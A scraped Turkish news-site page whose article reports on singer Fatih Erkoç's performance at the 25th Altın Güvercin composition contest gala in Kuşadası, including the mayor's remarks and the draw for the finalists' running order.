<p><strong>14:33 - </strong><a href="https://birhaber.net/gundemebak-com-tarafsiz-ve-hizli-haberin-yeni-adresi.html" title="Gundemebak.com: Tarafsız ve Hızlı Haberin Yeni Adresi">Gundemebak.com: Tarafsız ve Hızlı Haberin Yeni Adresi</a></p>
<p><strong>23:15 - </strong><a href="https://birhaber.net/christmas-wonderland-etkinligine-unlu-isimler-yogun-ilgi-gosterdi.html" title="Christmas Wonderland etkinliğine ünlü isimler yoğun ilgi gösterdi">Christmas Wonderland etkinliğine ünlü isimler yoğun ilgi gösterdi</a></p>
<p><strong>21:00 - </strong><a href="https://birhaber.net/ibb-sehir-tiyatrolari-aralik-ayinda-36-oyunu-tiyatroseverlerle-bulusturmaya-hazirlaniyor.html" title="İBB Şehir Tiyatroları Aralık ayında 36 oyunu tiyatroseverlerle buluşturmaya hazırlanıyor">İBB Şehir Tiyatroları Aralık ayında 36 oyunu tiyatroseverlerle buluşturmaya hazırlanıyor</a></p>
<p><strong>20:40 - </strong><a href="https://birhaber.net/yeni-bir-yildiz-doguyor-ozge-isik-sonmez-parlak-kariyer-yolculuguyla-dikkat-cekiyor.html" title="Yeni bir yıldız doğuyor “Özge Işık Sönmez” parlak kariyer yolculuğuyla dikkat çekiyor">Yeni bir yıldız doğuyor “Özge Işık Sönmez” parlak kariyer yolculuğuyla dikkat çekiyor</a></p>
<p><strong>17:25 - </strong><a href="https://birhaber.net/mehmet-yildirim-ve-dostlari-nossa-costada-bulustu.html" title="Mehmet Yıldırım ve dostları “Nossa Costa”da buluştu">Mehmet Yıldırım ve dostları “Nossa Costa”da buluştu</a></p>
<p><strong>13:05 - </strong><a href="https://birhaber.net/2025-marka-ve-vizyon-odullerinde-yilin-en-basarili-egitim-ve-ogrenci-kocu-odulu-murat-vuralin.html" title="2025 Marka ve Vizyon Ödülleri’nde “Yılın En Başarılı Eğitim ve Öğrenci Koçu” Ödülü Murat Vural’ın">2025 Marka ve Vizyon Ödülleri’nde “Yılın En Başarılı Eğitim ve Öğrenci Koçu” Ödülü Murat Vural’ın</a></p>
	
</div>
</div>
<div style="margin:10px 0px 0px 0px;float:right;width:128px;background: #202020;height: 42px;    border-radius:0 6px 6px 0;">
<div class="anaFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
<div class="sil"></div>
	
 
 	<style>
		.haberText a:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}
	.cizgili, .haberText a{
    background: linear-gradient(#dc3444,#dc3444);
    background-position: 0% 100%;
    background-repeat: no-repeat;
    background-size: 0% 3px;
    transition: background-size .3s;
    display: initial!important;}
    .cizgili:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}

	 </style>
<div style="margin-top: 10px;" class="sil"></div>
<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
.reklam {
    float: left;
    width: 300px;
    height: 250px;
    overflow: hidden;
	margin-right: 5px;
}
.sporKonuResmi{
    background-position: center center!important;
    background-size: cover!important;
    width: 365px;
    height: 250px;
	float: left;
	}
ul#alt-tab{margin:0px;padding:0px;}
.takimlar {width: 1000px; height: auto; overflow: hidden; margin: 10px 0px 10px 0px}
.takimlar a {display: flex; border: 1px solid #F7F7F7; float: left; padding: 0px;-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;}
.takimlar a:hover {border: 1px solid #dedede;}
.takimlar a:nth-of-type(1n) {margin: 0px 0px;}
.takimlar a:nth-of-type(2n) {margin: 0px 5px;}
.altbar {margin-bottom: 0px!important;}
.fikscanli a {width: auto; height: auto; line-height: 36px; overflow: hidden; text-align: center; padding: 0px 10.5px; font-size: 14px; color: #ffffff; text-decoration: none; font-weight: 500;}
</style>
  
<div class="sil"></div>
	<div class="widget_text sidebar-widget wide-widget"><div class="textwidget custom-html-widget"><div class="adflexbox" id="a3fd4f8761c0080ec03000c5b0ad67657"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script></div></div> 
<div id="siteSol">



<div class="haberBaslik">
<h1 class="cizgili">Altın Güvercin’de Fatih Erkoç rüzgarı esti</h1>

<h3 style="font-size:19px; font-weight: normal;"> Profesyonel müzik yaşamına ilk adımını, 1986 yılında düzenlenen 1. Altın Güvercin Beste Yarışması’nda “Yol Verin A Dostlar”...</h3>
</div>
 


				 
 <font style="font-size: 15px; font-weight: 500; color: #1c1d1d; float: left;">
 <div class="singlekategoriadi"> 
 	
 <a href="https://birhaber.net/magazin" rel="category tag">Magazin</a> </div> 
 <i style=" font-size: 20px; float: left;margin: 3px;" class="fa fa-clock-o fa-2x"></i> 11 Eylül 2022 <strong></strong></font>


<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">


<img class="haberResim" src="https://birhaber.net/wp-content/uploads/2022/09/fatih-erkoc-altin-guvercin.jpg" alt="Altın Güvercin’de Fatih Erkoç rüzgarı esti" width="670" height="auto"/>

	
<div class="sil"></div>

<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;border-radius: 7px;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>

<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://birhaber.net/altin-guvercinde-fatih-erkoc-ruzgari-esti.html" title="facebook"><i class="fa fa-facebook"></i>  </a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=Altın Güvercin’de Fatih Erkoç rüzgarı esti+https://birhaber.net/altin-guvercinde-fatih-erkoc-ruzgari-esti.html" title="twitter"><i class="fa fa-twitter"></i>  </a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="https://api.whatsapp.com/send?text= Altın Güvercin’de Fatih Erkoç rüzgarı esti, https://birhaber.net/altin-guvercinde-fatih-erkoc-ruzgari-esti.html" title="Whatsapp"><i class="fa fa-whatsapp"></i>  </a>
	</div>
	<div class="singleYorum">
	<a  style="width: 100px;" href="https://birhaber.net/altin-guvercinde-fatih-erkoc-ruzgari-esti.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>


 


<div class="sil"></div>

 


</div>

</div>

<div class="sil" style="margin-top:7px;"></div>
	<div class="haberText">

<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Profesyonel müzik yaşamına ilk adımını, 1986 yılında düzenlenen 1. Altın Güvercin Beste Yarışması’nda “Yol Verin A Dostlar” isimli beste ile birinci olarak atan ünlü pop ve caz müzik sanatçısı Fatih Erkoç, 36 yıl sonra aynı sahneden sanatseverlerle buluştu. Altın Güvercin Beste Yarışması’nın hayatının dönüm noktası olduğunu söyleyen Fatih Erkoç, Türk sanat müziğinden rock müziğe, cazdan alaturkaya uzanan geniş repertuvarıyla sevenlerine keyifli anlar yaşattı. Tarihi Kervansaray’da düzenlenen bir basın toplantısı ile başlayan ve Kuşadası Belediye Başkanı Ömer Günel’in ev sahipliğinde gerçekleşen 25. Altın Güvercin Beste Yarışması’nın gala gecesine basın mensupları ve çok sayıda davetli katıldı.</p>
<p>Gecede konuşan Kuşadası Belediye Başkanı Ömer Günel, Kuşadası Altın Güvercin Beste Yarışması’nın ilk kez düzenlendiği 1986 yılından itibaren Türk pop müziğine pek çok değerli isim kazandıran çok önemli bir organizasyon olduğunu söyledi. Müziğin dijitalleşmesine rağmen Altın Güvercin’in halen değerini ve prestijini koruyan bir ödül olduğunu ifade eden Başkan Ömer Günel, yarışmayı yaşatmanın önemine dikkat çekti. Yarışmanın çağın koşullarına uygun olarak güncellendiğini belirten Başkan Ömer Günel, Altın Güvercin’e dijital halk oylamasını eklediklerini söyledi. 25. Altın Güvercin Beste Yarışması’nın onur konuğu olan ve gala gecesinde sahne alan Fatih Erkoç’un yarışmanın müzik dünyasına kazandırdığı ilk isim olduğunu vurgulayan Başkan Ömer Günel, Fatih Erkoç’un katılımından duyduğu mutluluğu dile getirerek, usta sanatçıya plaket takdim etti.</p>
<p><strong>KURAYLA SIRALAMALAR BELİRLENDİ</strong></p>
<p>Başkan Ömer Günel’in konuşmasının ardından final gecesinde yarışacak olan finalistlerin sahneye çıkış sıralamasını belirlemek üzere kura çekimi yapıldı. Çekilen kuraya göre sırasıyla Birdenbire Olmaz, Ağlayan Ay, Masal, Ve Yine Birden, Hisset, Yangınlar Kor Oldu, Git Hadi, Bekle Efendi, Dön Sen, Ya Ayıp Olursa isimli finalist besteler yorumcular tarafından seslendirilecek.</p>
</p></div>

<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>

<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div>  <a href="https://birhaber.net/etiket/fatih-erkoc" rel="tag">Fatih Erkoç</a></div>
 

<div class="sil"></div>

	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	

</div>

			
<article class="comment-list">	


<p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p>



</article>



<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://birhaber.net/christmas-wonderland-etkinligine-unlu-isimler-yogun-ilgi-gosterdi.html" title="Christmas Wonderland etkinliğine ünlü isimler yoğun ilgi gösterdi">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2025/11/Christmas-Wonderland-Mehmet-Yildirim-20251128.jpg" alt="Christmas Wonderland etkinliğine ünlü isimler yoğun ilgi gösterdi" width="670" height="445"/>
</div>
<strong>Christmas Wonderland etkinliğine ünlü isimler yoğun ilgi gösterdi</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://birhaber.net/mehmet-yildirim-ve-dostlari-nossa-costada-bulustu.html" title="Mehmet Yıldırım ve dostları “Nossa Costa”da buluştu">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2025/11/mehmet-yildirim-nossa-costa-20251128.jpg" alt="Mehmet Yıldırım ve dostları “Nossa Costa”da buluştu" width="670" height="445"/>
</div>
<strong>Mehmet Yıldırım ve dostları “Nossa Costa”da buluştu</strong>
</a>
</div>
        </div>
</div>



<div id="siteSag">

 

<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER HABERLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/guncel-dogru-ve-ilkeli-yayinciligin-adresi-aktuel10-com.html" title="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com">
<img src="https://birhaber.net/wp-content/uploads/2025/01/aktuel10.com_.jpg" alt="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com" width="300" height="250"/>
<strong><beynsoft class="cizgili">Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/look-at-the-military-girl-of-america-women.html" title="Look at The Military Girl of America [22 Women]">
<img src="https://birhaber.net/wp-content/uploads/2020/11/america-military-girl-and-real-life-8.jpg" alt="Look at The Military Girl of America [22 Women]" width="300" height="250"/>
<strong><beynsoft class="cizgili">Look at The Military Girl of America [22 Women]</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/military-girl-uniform-and-real-life-differences.html" title="Military Girl Uniform and Real Life Differences">
<img src="https://birhaber.net/wp-content/uploads/2020/11/military-gir-cover.jpg" alt="Military Girl Uniform and Real Life Differences" width="300" height="250"/>
<strong><beynsoft class="cizgili">Military Girl Uniform and Real Life Differences</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/best-the-witcher-triss-merigold-cosplay.html" title="Best The Witcher Triss Merigold Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/the-witcher-triss-merigold-cosplay-18-27.jpg" alt="Best The Witcher Triss Merigold Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Best The Witcher Triss Merigold Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/most-beautiful-the-witcher-yennefer-cosplay.html" title="Most Beautiful The Witcher Yennefer Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Yennefer-Cosplay-6-Pro.jpg" alt="Most Beautiful The Witcher Yennefer Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Most Beautiful The Witcher Yennefer Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/the-most-beautiful-witcher-ciri-cosplay-designs.html" title="The Most Beautiful Witcher Ciri Cosplay Designs">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Ciri-Cosplay10.jpg" alt="The Most Beautiful Witcher Ciri Cosplay Designs" width="300" height="250"/>
<strong><beynsoft class="cizgili">The Most Beautiful Witcher Ciri Cosplay Designs</beynsoft></strong>
</a>
			</div>			
        </div>
		
		
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

     

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://birhaber.net/christmas-wonderland-tocev-icin-gerceklesti.html" title="Christmas Wonderland TOÇEV için gerçekleşti">
<img src="https://birhaber.net/wp-content/uploads/2025/12/christmas-wonderland-20251202.jpg" alt="Christmas Wonderland TOÇEV için gerçekleşti" width="80" height="50"/>
<strong><beynsoft class="cizgili">Christmas Wonderland TOÇEV için gerçekleşti</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/evcil-hayvanlarda-dis-ve-agiz-sagligi.html" title="Evcil Hayvanlarda Diş ve Ağız Sağlığı">
<img src="https://birhaber.net/wp-content/uploads/2025/12/evcil-hayvanlar-agiz-ve-dis-20251202.jpg" alt="Evcil Hayvanlarda Diş ve Ağız Sağlığı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Evcil Hayvanlarda Diş ve Ağız Sağlığı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/velarisa-cicek-organizasyon-uc-kadin-girisimcinin-trabzonda-buyuttugu-bir-hikaye.html" title="Velarisa Çiçek &amp; Organizasyon: Üç Kadın Girişimcinin Trabzon’da büyüttüğü bir hikaye">
<img src="https://birhaber.net/wp-content/uploads/2025/12/VELARISA-CICEK-ORGANIZASYON-20251201.jpg" alt="Velarisa Çiçek &amp; Organizasyon: Üç Kadın Girişimcinin Trabzon’da büyüttüğü bir hikaye" width="80" height="50"/>
<strong><beynsoft class="cizgili">Velarisa Çiçek &amp; Organizasyon: Üç Kadın Girişimcinin Trabzon’da büyüttüğü bir hikaye</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/prof-dr-betul-tavil-atesli-notropeni-dakikalar-icinde-hayati-risk-olusturabilir.html" title="Prof. Dr. Betül Tavil: “Ateşli Nötropeni Dakikalar İçinde Hayati Risk Oluşturabilir”">
<img src="https://birhaber.net/wp-content/uploads/2025/12/noro-20251201.jpeg" alt="Prof. Dr. Betül Tavil: “Ateşli Nötropeni Dakikalar İçinde Hayati Risk Oluşturabilir”" width="80" height="50"/>
<strong><beynsoft class="cizgili">Prof. Dr. Betül Tavil: “Ateşli Nötropeni Dakikalar İçinde Hayati Risk Oluşturabilir”</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/gundemebak-com-tarafsiz-ve-hizli-haberin-yeni-adresi.html" title="Gundemebak.com: Tarafsız ve Hızlı Haberin Yeni Adresi">
<img src="https://birhaber.net/wp-content/uploads/2025/11/gundemebak.jpg" alt="Gundemebak.com: Tarafsız ve Hızlı Haberin Yeni Adresi" width="80" height="50"/>
<strong><beynsoft class="cizgili">Gundemebak.com: Tarafsız ve Hızlı Haberin Yeni Adresi</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/christmas-wonderland-etkinligine-unlu-isimler-yogun-ilgi-gosterdi.html" title="Christmas Wonderland etkinliğine ünlü isimler yoğun ilgi gösterdi">
<img src="https://birhaber.net/wp-content/uploads/2025/11/Christmas-Wonderland-Mehmet-Yildirim-20251128.jpg" alt="Christmas Wonderland etkinliğine ünlü isimler yoğun ilgi gösterdi" width="80" height="50"/>
<strong><beynsoft class="cizgili">Christmas Wonderland etkinliğine ünlü isimler yoğun ilgi gösterdi</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/ibb-sehir-tiyatrolari-aralik-ayinda-36-oyunu-tiyatroseverlerle-bulusturmaya-hazirlaniyor.html" title="İBB Şehir Tiyatroları Aralık ayında 36 oyunu tiyatroseverlerle buluşturmaya hazırlanıyor">
<img src="https://birhaber.net/wp-content/uploads/2025/11/Yoldan-Cikan-Oyun-20251128.jpg" alt="İBB Şehir Tiyatroları Aralık ayında 36 oyunu tiyatroseverlerle buluşturmaya hazırlanıyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">İBB Şehir Tiyatroları Aralık ayında 36 oyunu tiyatroseverlerle buluşturmaya hazırlanıyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/yeni-bir-yildiz-doguyor-ozge-isik-sonmez-parlak-kariyer-yolculuguyla-dikkat-cekiyor.html" title="Yeni bir yıldız doğuyor “Özge Işık Sönmez” parlak kariyer yolculuğuyla dikkat çekiyor">
<img src="https://birhaber.net/wp-content/uploads/2025/11/ozge-isik-sonmez-raif-akyuz-20251128.jpg" alt="Yeni bir yıldız doğuyor “Özge Işık Sönmez” parlak kariyer yolculuğuyla dikkat çekiyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">Yeni bir yıldız doğuyor “Özge Işık Sönmez” parlak kariyer yolculuğuyla dikkat çekiyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/mehmet-yildirim-ve-dostlari-nossa-costada-bulustu.html" title="Mehmet Yıldırım ve dostları “Nossa Costa”da buluştu">
<img src="https://birhaber.net/wp-content/uploads/2025/11/mehmet-yildirim-nossa-costa-20251128.jpg" alt="Mehmet Yıldırım ve dostları “Nossa Costa”da buluştu" width="80" height="50"/>
<strong><beynsoft class="cizgili">Mehmet Yıldırım ve dostları “Nossa Costa”da buluştu</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/2025-marka-ve-vizyon-odullerinde-yilin-en-basarili-egitim-ve-ogrenci-kocu-odulu-murat-vuralin.html" title="2025 Marka ve Vizyon Ödülleri’nde “Yılın En Başarılı Eğitim ve Öğrenci Koçu” Ödülü Murat Vural’ın">
<img src="https://birhaber.net/wp-content/uploads/2025/11/Murat-Vural-3-1-20251128.jpeg" alt="2025 Marka ve Vizyon Ödülleri’nde “Yılın En Başarılı Eğitim ve Öğrenci Koçu” Ödülü Murat Vural’ın" width="80" height="50"/>
<strong><beynsoft class="cizgili">2025 Marka ve Vizyon Ödülleri’nde “Yılın En Başarılı Eğitim ve Öğrenci Koçu” Ödülü Murat Vural’ın</beynsoft></strong>
</a>
</div>

	
</div>


<div class="sil"></div>




</div>

<div class="sil"></div>
</div>
</div>
<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div class="menu-footer-container"><ul id="menu-footer-1" class="fmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div>	
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
 
	 
		<a style=" background: #fff; margin: 5px; padding: 7px 6px; " href="https://bookingturkey.ru/" rel="dofollow" title="Kürtçe Kitaplar"><img style="width: 50px" src="https://bookingturkey.ru/wp-content/uploads/2022/02/booking-turkey-logo-1.jpg" alt="Экскурсии в Турции Экскурсии в Турции 2025" title="Экскурсии в Турции Экскурсии в Турции 2025"></a>

<div class="footerFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
</div>
</div>

<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-anamenu-container"><ul id="menu-anamenu-1" class="footerMenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber" width="188" height="65"/></a><div class="sil"></div>

 
<p></p>

 
</div>
		<p id="footerlinkler" style=" text-align: center; ">
 			<a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a>   |  
	<a href='https://beynsoft.com' rel="dofollow" title="BEYNSOFT">BEYNSOFT</a>  
	| 		<a title="Haber Yazılımı" href="https://webolur.com/haber-sitesi-yazilimi">Haber yazılımları</a>

	</p>
	
	<style>
	
		#footerlinkler a{color:#fff;}
	</style>
</div>	
</div>
</footer>


<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>



<script type="speculationrules">
